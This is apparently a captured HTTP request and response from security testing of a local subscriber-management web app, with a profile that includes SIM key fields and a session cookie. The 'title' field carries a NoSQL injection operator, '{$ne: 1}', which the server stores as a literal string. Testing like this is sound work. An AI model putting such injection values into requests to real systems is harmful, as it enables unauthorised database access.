 Request
Pretty Raw Hex \n
9 Content-Type: application/json;charset=UTF-8
10 Accept: application/json, text/plain, */*
11 sec-ch-ua-platform: "Linux"
12 Origin: http://localhost:3000
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer: http://localhost:3000/
17 Accept-Encoding: gzip, deflate
18 Accept-Language: en-US,en;q=0.9
19 Cookie: connect.sid=
s%3AN4gT0Zxy7TZJkKPiIbOoNlqfaVgxP1u6.HZW7VRsZ6tdyuDqMv7DyZOORHXIkY4f%2BKtL
cfd7b%2F0k
20 Connection: close
21
22 {
"title":"{$ne: 1}",
"security":{
"k":"465B5CE8 B199B49F AA5F0A2E E238A6BC",
"amf":"8000",
"op_type":0,
"op_value":"E8ED289D EBA952E4 283B54E8 8E6183CA",
"op":null,
"opc":"E8ED289D EBA952E4 283B54E8 8E6183CA"
},
"ambr":{
"downlink":{
"value":1,
"unit":3
},
Search...
0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 201 Created
2 X-Powered-By: Express
3 Vary: X-HTTP-Method-Override
4 Content-Type: application/json; charset=utf-8
5 Content-Length: 636
6 ETag: W/"27c-JZa5W+ZTPcV6ZOofEsDEwsN+z/E"
7 set-cookie: connect.sid=
s%3AN4gT0Zxy7TZJkKPiIbOoNlqfaVgxP1u6.HZW7VRsZ6tdyuDqMv7DyZOORHXIkY4f%2BKtL
cfd7b%2F0k; Path=/; Expires=Wed, 25 Jan 2023 11:46:16 GMT; HttpOnly
8 Date: Wed, 11 Jan 2023 11:46:16 GMT
9 Connection: close
10
11 {
"__v":0,
"title":"{$ne: 1}",
"_id":"63bea188231884001da53a5c",
"slice":[
{
"sst":1,
"default_indicator":true,
"_id":"63bea188231884001da53a5d",
"session":[
{
"name":"internet",
"type":3,
"_id":"63bea188231884001da53a5e",
"pcc_rule":[
],
"ambr":{
"uplink":{
Search...
0 matche